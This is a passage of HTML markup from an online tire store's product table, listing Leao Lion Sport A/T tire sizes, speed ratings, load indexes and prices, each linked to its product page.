                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-55r20-122-119s-e-bsw-d2go-221012805-bhy.html">LT285/55R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-55r20-122-119s-e-bsw-d2go-221012805-bhy.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-55r20-122-119s-e-bsw-d2go-221012805-bhy.html">122/119                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-55r20-122-119s-e-bsw-d2go-221012805-bhy.html">$218.41                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-75r16-116t-bsw-d2go-bha-221012809.html">D2GO-BHA-221012809                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-75r16-116t-bsw-d2go-bha-221012809.html">P265/75R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-75r16-116t-bsw-d2go-bha-221012809.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-75r16-116t-bsw-d2go-bha-221012809.html">116                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-75r16-116t-bsw-d2go-bha-221012809.html">$149.51                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt30x9-50r15-104s-c-bsw-d2go-bhh-221005267.html">D2GO-BHH-221005267                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt30x9-50r15-104s-c-bsw-d2go-bhh-221005267.html">LT30X9.50R15                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt30x9-50r15-104s-c-bsw-d2go-bhh-221005267.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt30x9-50r15-104s-c-bsw-d2go-bhh-221005267.html">104                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt30x9-50r15-104s-c-bsw-d2go-bhh-221005267.html">$168.81                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt205-80r16-110-108t-d-bsw-d2go-2058016leao-bhy.html">D2GO-2058016LEAO-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt205-80r16-110-108t-d-bsw-d2go-2058016leao-bhy.html">LT205/80R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt205-80r16-110-108t-d-bsw-d2go-2058016leao-bhy.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt205-80r16-110-108t-d-bsw-d2go-2058016leao-bhy.html">110/108                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt205-80r16-110-108t-d-bsw-d2go-2058016leao-bhy.html">$102.03                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-235-70r16-106t-bsw-d2go-bha-221005261.html">D2GO-BHA-221005261                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-235-70r16-106t-bsw-d2go-bha-221005261.html">235/70R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-235-70r16-106t-bsw-d2go-bha-221005261.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-235-70r16-106t-bsw-d2go-bha-221005261.html">106                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-235-70r16-106t-bsw-d2go-bha-221005261.html">$111.80                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-255-70r16-111s-bsw-d2go-bhh-221012807.html">D2GO-BHH-221012807                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-255-70r16-111s-bsw-d2go-bhh-221012807.html">255/70R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-255-70r16-111s-bsw-d2go-bhh-221012807.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-255-70r16-111s-bsw-d2go-bhh-221012807.html">111                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-255-70r16-111s-bsw-d2go-bhh-221012807.html">$133.39                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-75r16-126-123r-e-bsw-d2go-221005273-bhy.html">D2GO-221005273-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-75r16-126-123r-e-bsw-d2go-221005273-bhy.html">LT285/75R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-75r16-126-123r-e-bsw-d2go-221005273-bhy.html">R                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-75r16-126-123r-e-bsw-d2go-221005273-bhy.html">126/123                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt285-75r16-126-123r-e-bsw-d2go-221005273-bhy.html">$182.71                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt35x12-50r20-121q-e-bsw-d2go-bha-221012795.html">D2GO-BHA-221012795                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt35x12-50r20-121q-e-bsw-d2go-bha-221012795.html">LT35X12.50R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt35x12-50r20-121q-e-bsw-d2go-bha-221012795.html">Q                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt35x12-50r20-121q-e-bsw-d2go-bha-221012795.html">121                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt35x12-50r20-121q-e-bsw-d2go-bha-221012795.html">$421.20                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-60r20-121-118r-bsw-d2go-bhy-2656020-lio.html">D2GO-BHY-2656020 LIO                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-60r20-121-118r-bsw-d2go-bhy-2656020-lio.html">LT265/60R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-60r20-121-118r-bsw-d2go-bhy-2656020-lio.html">R                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-60r20-121-118r-bsw-d2go-bhy-2656020-lio.html">121/118                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-60r20-121-118r-bsw-d2go-bhy-2656020-lio.html">$214.63                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p245-75r16-111t-bsw-d2go-221012806-bhy.html">D2GO-221012806-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p245-75r16-111t-bsw-d2go-221012806-bhy.html">P245/75R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p245-75r16-111t-bsw-d2go-221012806-bhy.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p245-75r16-111t-bsw-d2go-221012806-bhy.html">111                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p245-75r16-111t-bsw-d2go-221012806-bhy.html">$130.01                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-55r20-113s-bsw-d2go-bha-221012810.html">D2GO-BHA-221012810                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-55r20-113s-bsw-d2go-bha-221012810.html">275/55R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-55r20-113s-bsw-d2go-bha-221012810.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-55r20-113s-bsw-d2go-bha-221012810.html">113                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-55r20-113s-bsw-d2go-bha-221012810.html">$168.93                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt235-85r16-120-116q-e-bsw-d2go-bhh-221005269.html">D2GO-BHH-221005269                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt235-85r16-120-116q-e-bsw-d2go-bhh-221005269.html">LT235/85R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt235-85r16-120-116q-e-bsw-d2go-bhh-221005269.html">Q                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt235-85r16-120-116q-e-bsw-d2go-bhh-221005269.html">120/116                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt235-85r16-120-116q-e-bsw-d2go-bhh-221005269.html">$155.86                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-235-70r16-106t-bsw-d2go-221005261-bhy.html">D2GO-221005261-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-235-70r16-106t-bsw-d2go-221005261-bhy.html">235/70R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-235-70r16-106t-bsw-d2go-221005261-bhy.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-235-70r16-106t-bsw-d2go-221005261-bhy.html">106                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-235-70r16-106t-bsw-d2go-221005261-bhy.html">$112.84                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-70r16-111t-bsw-d2go-bha-221005264.html">D2GO-BHA-221005264                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-70r16-111t-bsw-d2go-bha-221005264.html">245/70R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-70r16-111t-bsw-d2go-bha-221005264.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-70r16-111t-bsw-d2go-bha-221005264.html">111                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-70r16-111t-bsw-d2go-bha-221005264.html">$122.59                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-55r20-113s-bsw-d2go-bhh-221012810.html">D2GO-BHH-221012810                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-55r20-113s-bsw-d2go-bhh-221012810.html">275/55R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-55r20-113s-bsw-d2go-bhh-221012810.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-55r20-113s-bsw-d2go-bhh-221012810.html">113                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-55r20-113s-bsw-d2go-bhh-221012810.html">$173.61                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-65r17-112t-bsw-d2go-221005329liona-t-bhy.html">D2GO-221005329LIONA/T-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-65r17-112t-bsw-d2go-221005329liona-t-bhy.html">265/65R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-65r17-112t-bsw-d2go-221005329liona-t-bhy.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-65r17-112t-bsw-d2go-221005329liona-t-bhy.html">112                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-265-65r17-112t-bsw-d2go-221005329liona-t-bhy.html">$174.04                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-70r17-119-116q-e-bsw-d2go-bha-221012798.html">D2GO-BHA-221012798                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-70r17-119-116q-e-bsw-d2go-bha-221012798.html">LT245/70R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-70r17-119-116q-e-bsw-d2go-bha-221012798.html">Q                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-70r17-119-116q-e-bsw-d2go-bha-221012798.html">119/116                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-70r17-119-116q-e-bsw-d2go-bha-221012798.html">$152.99                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-255-70r16-111s-bsw-d2go-221012807-bhy.html">D2GO-221012807-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-255-70r16-111s-bsw-d2go-221012807-bhy.html">255/70R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-255-70r16-111s-bsw-d2go-221012807-bhy.html">S                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-255-70r16-111s-bsw-d2go-221012807-bhy.html">111                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-255-70r16-111s-bsw-d2go-221012807-bhy.html">$135.97                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-60r20-115t-bsw-d2go-bha-221012811.html">D2GO-BHA-221012811                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-60r20-115t-bsw-d2go-bha-221012811.html">275/60R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-60r20-115t-bsw-d2go-bha-221012811.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-60r20-115t-bsw-d2go-bha-221012811.html">115                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-60r20-115t-bsw-d2go-bha-221012811.html">$179.78                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r17-121-118r-e-bsw-d2go-bhh-221005271.html">D2GO-BHH-221005271                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r17-121-118r-e-bsw-d2go-bhh-221005271.html">LT265/70R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r17-121-118r-e-bsw-d2go-bhh-221005271.html">R                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r17-121-118r-e-bsw-d2go-bhh-221005271.html">121/118                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-70r17-121-118r-e-bsw-d2go-bhh-221005271.html">$170.90                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-65r17-111t-bsw-d2go-221005263-bhy.html">D2GO-221005263-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-65r17-111t-bsw-d2go-221005263-bhy.html">245/65R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-65r17-111t-bsw-d2go-221005263-bhy.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-65r17-111t-bsw-d2go-221005263-bhy.html">111                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-65r17-111t-bsw-d2go-221005263-bhy.html">$141.37                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-70r16-112t-bsw-d2go-bha-221005265.html">D2GO-BHA-221005265                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-70r16-112t-bsw-d2go-bha-221005265.html">P265/70R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-70r16-112t-bsw-d2go-bha-221005265.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-70r16-112t-bsw-d2go-bha-221005265.html">112                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-70r16-112t-bsw-d2go-bha-221005265.html">$145.05                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-60r20-115t-bsw-d2go-bhh-221012811.html">D2GO-BHH-221012811                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-60r20-115t-bsw-d2go-bhh-221012811.html">275/60R20                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-60r20-115t-bsw-d2go-bhh-221012811.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-60r20-115t-bsw-d2go-bhh-221012811.html">115                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-275-60r20-115t-bsw-d2go-bhh-221012811.html">$183.94                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-75r16-123-120r-e-bsw-d2go-221005390-bhy.html">D2GO-221005390-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-75r16-123-120r-e-bsw-d2go-221005390-bhy.html">LT265/75R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-75r16-123-120r-e-bsw-d2go-221005390-bhy.html">R                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-75r16-123-120r-e-bsw-d2go-221005390-bhy.html">123/120                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-75r16-123-120r-e-bsw-d2go-221005390-bhy.html">$172.13                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-75r17-121-118r-e-bsw-d2go-bha-221012799.html">D2GO-BHA-221012799                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-75r17-121-118r-e-bsw-d2go-bha-221012799.html">LT245/75R17                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-75r17-121-118r-e-bsw-d2go-bha-221012799.html">R                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-75r17-121-118r-e-bsw-d2go-bha-221012799.html">121/118                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt245-75r17-121-118r-e-bsw-d2go-bha-221012799.html">$171.21                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-75r16-116t-bsw-d2go-221012809-bhy.html">D2GO-221012809-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-75r16-116t-bsw-d2go-221012809-bhy.html">P265/75R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-75r16-116t-bsw-d2go-221012809-bhy.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-75r16-116t-bsw-d2go-221012809-bhy.html">116                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-p265-75r16-116t-bsw-d2go-221012809-bhy.html">$149.51                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-215-85r16-115q-bsw-d2go-bha-221012814.html">D2GO-BHA-221012814                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-215-85r16-115q-bsw-d2go-bha-221012814.html">215/85R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-215-85r16-115q-bsw-d2go-bha-221012814.html">Q                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-215-85r16-115q-bsw-d2go-bha-221012814.html">115                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-215-85r16-115q-bsw-d2go-bha-221012814.html">$131.75                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-75r16-123-120r-e-bsw-d2go-bhh-221005390.html">D2GO-BHH-221005390                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-75r16-123-120r-e-bsw-d2go-bhh-221005390.html">LT265/75R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-75r16-123-120r-e-bsw-d2go-bhh-221005390.html">R                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-75r16-123-120r-e-bsw-d2go-bhh-221005390.html">123/120                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-lt265-75r16-123-120r-e-bsw-d2go-bhh-221005390.html">$172.58                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-70r16-111t-bsw-d2go-221005264-bhy.html">D2GO-221005264-BHY                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-70r16-111t-bsw-d2go-221005264-bhy.html">245/70R16                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-70r16-111t-bsw-d2go-221005264-bhy.html">T                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-70r16-111t-bsw-d2go-221005264-bhy.html">111                                        </a>
                                    </td>
                                    <td>
                                        <a class="product-item-link" href="https://www.discounttires2go.tires/leao-tires-lion-sport-a-t-245-70r16-111t-bsw-d2go-221005264-bhy.html">$121.80                                        </a>
                                    </td>
                                </tr>
                                                                                            <tr>
                                    <td>
